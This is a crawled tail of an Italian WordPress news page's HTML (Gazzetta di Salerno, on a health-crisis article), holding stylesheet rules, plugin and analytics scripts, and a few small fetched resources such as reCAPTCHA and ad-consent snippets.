.components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"177054\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "177054" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260111#ver=20260111&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[177054]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Territori","Sanit\u00e0","La crisi sanitaria nelle Frazioni Collinari di Salerno"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -141
content:
{"177054":34}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xRfo1vwqZs5_H9udAfkTrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768098546862');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUEciFBgR34QwAwaMIbknSBVKqRjqFCple3rG_2VdegJg7wm6cYHUaPAAqCIXRxZCujdyiZXCUUIvYabuUfK15F56z7tNBLJwMWojTX6GbhSRSn1CSxsLiqDxOuKMAfKSSMA1jbvQA8bhxF2SIfGaO_tUX7LiaRP4Oj-vSrJTYzL4kFvABm4s26VLeb/_/adviewer./spotx_adapter./ad_300.?advert_key=/punder.php
body_size: -1286
content:
window['705257b3-4fbc-4ba1-b903-ce0365ef280a'] = true;